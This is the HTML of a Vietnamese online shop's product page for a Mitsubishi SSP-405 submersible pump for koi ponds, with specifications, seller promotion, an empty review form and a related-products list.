	<div id="gap-1889259191" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1889259191 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-975467773" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 70px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="200" height="200" src="https://koithienduong.com/wp-content/uploads/2022/07/2h-hoa-toc.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2022/07/2h-hoa-toc.png 200w, https://koithienduong.com/wp-content/uploads/2022/07/2h-hoa-toc-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-family: roboto-regular; font-size: 90%; color: #000000;"><strong>GIAO HÀNG 2H NỘI THÀNH HCM<br />
</strong>Hỗ trợ giao hàng nhanh trong 2H khi quý khách có nhu cầu cần gấp.</span></p>

		</div>
	</div>
	
	
	<div id="gap-1752198501" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1752198501 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1846839453" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 70px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="200" height="200" src="https://koithienduong.com/wp-content/uploads/2022/07/ho-tro-ky-thuat.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2022/07/ho-tro-ky-thuat.png 200w, https://koithienduong.com/wp-content/uploads/2022/07/ho-tro-ky-thuat-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-family: roboto-regular; font-size: 90%; color: #000000;"><strong>TƯ VẤN KỸ THUẬT MIỄN PHÍ<br />
</strong>Miễn phí tư vấn khi khách hàng có nhu cầu tìm hiểu về sản phẩm.</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-144205974 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>

		</div>

		
<style>
#section_1536161150 {
  padding-top: 10px;
  padding-bottom: 10px;
}
#section_1536161150 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1536161150 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<div id="gap-1988788441" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1988788441 {
  padding-top: 30px;
}
</style>
	</div>
	

	<section class="section" id="section_158888213">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse" style="max-width:1200px" id="row-1074301909">


	<div id="col-1857879290" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><span style="color: #ed1c24;">THÔNG TIN CHUNG VỀ MÁY BƠM CHÌM MITSUBISHI SSP-405 400w (14.4m³/h-11.8m)</span></h2>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Mã sản phẩm: SSP-405</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Thương hiệu: MITSUBISHI</span></p>
<h2><span style="color: #ed1c24;">ĐẶC ĐIỂM CHUNG VỀ </span><span style="color: #ed1c24;">MÁY BƠM CHÌM MITSUBISHI SSP-405</span></h2>
<p><span style="font-family: Helvetica;">✅<span style="color: #0000ff;"><em><strong><a style="color: #0000ff;" href="https://koithienduong.com/may-bom-ho-ca">Bơm Chìm Hồ Cá</a> </strong><span style="color: #000000;">Mitsubishi </span></em></span></span><span style="color: #000000;">SSP-405 là dòng bơm làm bằng thép không gỉ, cáp làm bằng nhựa cao cấp chịu được nhiệt và ăn mòn.</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;">✅</span>Dùng để bơm nước sạch và nước biển, nước có độ pH5-9, chịu được nhiệt độ tối đa 60 độ</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;">✅</span>Gang đúc chống mài mòn cao giúp tăng cường tuổi thọ của bơm</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;">✅</span>Thiết kế rở le nhiệt tích hợp vào bơm, tránh rủi ro trong quá trình vận hành, tăng tuổi thọ của bơm</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;">✅</span>Dùng nhiều trong đài phun nước, thác nước, nước thải&#8230;</span></p>
<p><span style="font-family: Helvetica;">✅<a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-405/"><span style="color: #0000ff;"><strong><em>Máy bơm chìm Mitsubishi SSP-405 </em></strong></span></a><span style="color: #000000;">rất dễ tháo lắp và bảo trì roto</span></span></p>
<p><span style="font-family: Helvetica; color: #000000;">✅Nâng cao hiệu suất nhờ cải tiến công nghệ motor, giúp máy chạy êm hơn và giảm 50% điện năng tiêu thụ.</span></p>
<figure id="attachment_6490" aria-describedby="caption-attachment-6490" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-6490" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8-400x400.jpg" alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" width="400" height="400" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-8.jpg 720w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-6490" class="wp-caption-text">Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</figcaption></figure>
<h2><span style="color: #ed1c24;">THÔNG SỐ KỸ THUẬT CỦA </span><span style="color: #ed1c24;">MÁY BƠM CHÌM MITSUBISHI SSP-405 400w </span></h2>
<p><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅</span></span></span><span style="color: #000000;">Điện áp: 220/50Hz</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Công suất: 1/2 Hp</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Điện áp: 220/50Hz</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Cột áp max (m): 13</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Lưu lượng max (l/p): 250</span></p>
<p><span style="color: #000000;"><span style="font-family: Helvetica;"><span style="font-weight: 400;">✅</span></span>Họng xã (mm): 50</span></p>
<figure id="attachment_6488" aria-describedby="caption-attachment-6488" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-6488" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6-400x400.jpg" alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" width="400" height="400" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-6.jpg 720w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-6488" class="wp-caption-text">Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</figcaption></figure>
<h2><span style="color: #ed1c24;">THIÊN DƯƠNG KOI &#8211; ĐƠN VỊ HÀNG ĐẦU CHUYÊN CUNG CẤP </span><span style="color: #ed1c24;">MÁY BƠM CHÌM MITSUBISHI </span><span style="color: #ed1c24;">SSP-405 400w (14.4m³/h-11.8m)</span></h2>
<p><span style="color: #000000;">Trong suốt chặng đường nhiều năm trên thị trường thiết kế thi công hồ cá Koi cũng như cung cấp các thiết bị liên quan đến hồ Koi, Thiên Dương Koi luôn nhận được sự đồng hành và ủng hộ từ quý khách hàng. Trở thành đơn vị hàng đầu trong thiết kế thi công hồ cá Koi nói chung và cung cấp phân phối các sản phẩm máy bơm hồ cá Koi tiết kiệm điện nói riêng, Thiên Dương Koi luôn tự hào:</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #000000;">Là đơn vị có nhiều năm kinh nghiệm đối với các sản phẩm liên quan đến cá Koi trong đó đặc biệt là</span> <strong><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://koithienduong.com/may-bom-chim">máy bơm chìm</a></span></em></strong> <span style="color: #000000;">hồ cá Koi tiết kiệm điện.</span></li>
<li aria-level="1"><span style="color: #000000;">Đa dạng mẫu mã, kiểu dáng và hãng cung cấp khác nhau, khách hàng có nhiều sự lựa chọn, đảm bảo phù hợp với nhu cầu của từng khách hàng.</span></li>
<li aria-level="1"><span style="color: #000000;">Cung cấp các loại máy bơm công suất cao, tiết kiệm điện, giúp người dùng tiết kiệm được rất nhiều chi phí.</span></li>
<li aria-level="1"><span style="color: #000000;">Đội ngũ nhân viên chuyên nghiệp, nhiệt tình, sẵn sàng lắng nghe và đáp ứng nhu cầu của bạn, tư vấn cho bạn những sản phẩm phù hợp nhất.</span></li>
<li aria-level="1"><span style="color: #000000;">Cam kết cung cấp các sản phẩm máy bơm hồ cá Koi chất lượng với mức giá hợp lý nhất, giá cả cạnh tranh trên thị trường.</span></li>
<li aria-level="1"><span style="color: #000000;">Chế độ bảo hành tuyệt vời, sẵn sàng hỗ trợ khi khách hàng có nhu cầu.</span></li>
<li aria-level="1"><span style="color: #000000;">Hỗ trợ giao hàng tận nơi, lắp đặt và hướng dẫn sử dụng chi tiết nhất.</span></li>
</ul>
</li>
</ul>
<p style="text-align: justify;"><span style="font-family: Helvetica;"><span style="font-weight: 400; color: #000000;">Bạn đang ở HCM? Bạn đã, đang và sẽ có nhu cầu mua các sản phẩm <strong>Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</strong>? Bạn cần tìm một nhà cung cấp uy tín? Nếu như vậy bạn hãy đến với </span><span style="color: #0000ff;"><strong><em><a style="color: #0000ff;" href="https://koithienduong.com/">Thiên Dương Koi</a></em></strong></span><span style="font-weight: 400; color: #000000;"> &#8211; Đơn vị chuyên cung cấp những mẫu máy bơm chìm chất lượng, đa dạng mẫu mã và đảm bảo uy tín.</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: Helvetica;"><span style="color: #000000;">Hiện nay, trên thị trường đang có rất nơi cung cấp thiếu uy tín hay chào bán các sản phẩm máy bơm chìm làm giả, làm nhái mẫu mã của các thương hiệu lớn khiến khách hàng dễ mua phải các sản phẩm kém chất lượng hoặc sẽ bị mua đắt nếu mua phải các đơn vị thương mại nhập hàng qua Tổng đại lý. Vì vậy để đảm bảo mua được hàng chính hãng với giá tốt nhất, hãy liên hệ với chúng tôi để nhận được các ưu đãi hấp dẫn nhất.</span> </span></p>
<figure id="attachment_6487" aria-describedby="caption-attachment-6487" style="width: 400px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-6487" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-400x400.jpg" alt="Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)" width="400" height="400" srcset="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-405-new-5.jpg 720w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-6487" class="wp-caption-text">Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</figcaption></figure>
<h2><span style="color: #ed1c24;">NHỮNG SẢN PHẨM </span><span style="color: #ed1c24;">MÁY BƠM CHÌM MITSUBISHI SSP </span><span style="color: #ed1c24;">ĐƯỢC PHÂN PHỐI TẠI THIÊN DƯƠNG KOI</span></h2>
<p><strong><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅Máy bơm chìm Mitsubishi SSP-255 250w (10.8m³/h-9.0m)</span></span></span></strong></p>
<p><strong><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)</span></span></span></strong></p>
<p><strong><span style="font-family: Helvetica;"><span style="color: #000000;"><span style="font-weight: 400;">✅Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m).</span></span></span></strong></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Máy bơm chìm Mitsubishi SSP-405 400w (14.4m³/h-11.8m)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/may-bom-chim-mitsubishi-ssp-405/#respond" style="display:none;">Hủy</a></small></h3><form action="https://koithienduong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Đánh giá của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='4006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-530035738" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			




		</div>
					</div>

	


<style>
#row-1074301909 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>

		</div>

		
<style>
#section_158888213 {
  padding-top: 10px;
  padding-bottom: 10px;
}
#section_158888213 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_158888213 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_2098773397">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse" style="max-width:1200px" id="row-1062806807">


	<div id="col-1760754114" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-4005 status-publish instock product_cat-may-bom-ho-ca has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-755/" aria-label="Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-chim-mitsubishi-ssp-755-new-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4005" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-755/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>7.020.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>8.190.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 7.020.000&nbsp;&#8363; đến 8.190.000&nbsp;&#8363;</span></span>
</div><div class="add-to-cart-button"><a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-755/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4005" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="4005" data-product_sku="SSP-755" aria-label="Lựa chọn cho &ldquo;Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m)&rdquo;" rel="nofollow">Chọn</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4005" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4005,&quot;item_id&quot;:&quot;SSP-755&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m ch\u00ecm Mitsubishi SSP-755 750w (18.6m\u00b3\/h-17.3m)&quot;,&quot;sku&quot;:&quot;SSP-755&quot;,&quot;price&quot;:7020000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y b\u01a1m h\u1ed3 c\u00e1&quot;,&quot;id&quot;:&quot;feed_prefixSSP-755&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-chim-mitsubishi-ssp-755\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4028 status-publish instock product_cat-may-bom-atman product_cat-may-bom-ho-ca has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-atman-mp-5500/" aria-label="Máy bơm đẩy Atman MP-5500 60w (5.7m³/h-3.0m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-atman-mp-5500-new-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Atman MP-5500 60w (5.7m³/h-3.0m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-atman-mp-5500-new-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4028" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-atman-mp-5500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Atman MP-5500 60w (5.7m³/h-3.0m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.400.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4028" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4028" data-product_sku="MP-5500" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Atman MP-5500 60w (5.7m³/h-3.0m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Atman MP-5500 60w (5.7m³/h-3.0m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4028" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4028,&quot;item_id&quot;:&quot;MP-5500&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Atman MP-5500 60w (5.7m\u00b3\/h-3.0m)&quot;,&quot;sku&quot;:&quot;MP-5500&quot;,&quot;price&quot;:1400000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Atman&quot;,&quot;id&quot;:&quot;feed_prefixMP-5500&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-atman-mp-5500\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4024 status-publish last instock product_cat-may-bom-atman product_cat-may-bom-ho-ca has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-day-atman-mp-12000/" aria-label="Máy bơm đẩy Atman MP-12000 110w (10.5m³/h-4.0m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-atman-mp-12000-new-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Atman MP-12000 110w (10.5m³/h-4.0m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-atman-mp-12000-new-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4024" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-day-atman-mp-12000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Atman MP-12000 110w (10.5m³/h-4.0m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.980.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4024" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4024" data-product_sku="MP-12000" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Atman MP-12000 110w (10.5m³/h-4.0m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Atman MP-12000 110w (10.5m³/h-4.0m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4024" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4024,&quot;item_id&quot;:&quot;MP-12000&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Atman MP-12000 110w (10.5m\u00b3\/h-4.0m)&quot;,&quot;sku&quot;:&quot;MP-12000&quot;,&quot;price&quot;:1980000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Atman&quot;,&quot;id&quot;:&quot;feed_prefixMP-12000&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-day-atman-mp-12000\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4034 status-publish first instock product_cat-may-bom-ho-ca product_cat-may-bom-periha has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-0%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-periha-pb-16000/" aria-label="Máy bơm Periha PB 16000 80w (16.0m³/h-5.5m)">
